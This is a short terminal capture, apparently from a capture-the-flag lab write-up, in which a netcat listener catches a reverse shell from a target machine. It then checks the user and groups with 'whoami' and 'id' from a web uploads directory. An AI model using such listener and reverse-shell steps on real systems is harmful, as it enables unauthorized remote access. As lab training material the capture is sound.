 ❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.121: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.121] 49102
bash: cannot set terminal process group (799): Inappropriate ioctl for device
bash: no job control in this shell
help@help:/var/www/html/support/uploads/tickets$ whoami
whoami
help
help@help:/var/www/html/support/uploads/tickets$ id
id
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-
data),46(plugdev),114(lpadmin),115(sambashare)
help@help:/var/www/html/support/uploads/tickets$